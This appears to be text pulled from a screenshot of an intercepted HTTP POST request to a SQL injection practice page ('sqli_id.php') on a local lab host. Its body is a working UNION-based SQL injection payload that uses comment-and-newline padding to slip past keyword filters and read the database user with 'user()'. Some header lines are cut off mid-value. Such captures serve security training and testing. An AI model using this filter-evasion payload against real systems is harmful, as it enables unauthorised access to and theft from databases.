 1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union
16 /*
17 xxx
18
19 ss
20
21 s
22
23 /**/
24 DISTINCT/*
25 xxx
26
27 ss
28
29 s
30
31 /**/select/*
32 xxx
33
34 ss
35
36 s
37
38 /**/1,user()&submit=1